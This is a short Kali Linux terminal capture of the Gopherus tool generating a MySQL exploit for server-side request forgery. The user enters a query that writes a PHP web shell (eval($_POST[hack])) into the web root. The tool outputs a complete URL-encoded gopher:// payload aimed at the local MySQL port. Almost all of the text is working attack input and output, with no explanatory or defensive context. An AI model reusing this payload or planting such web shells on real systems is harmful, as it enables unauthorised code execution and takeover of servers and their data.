 ┌──(aninock㉿kali)-[~/下载/gopher/Gopherus-master]
└─$ python gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protect
ed!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[hack]); ?
>' INTO OUTFILE '/var/www/html/test.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00
%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%6
1%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73
%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%
08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%3
5%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e
%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%
36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%7
1%6c%4d%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70
%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%68%61%63%6b%5d%29%
3b%20%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%2
7%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%74%65%73%74%2e
%70%68%70%27%3b%01%00%00%00%01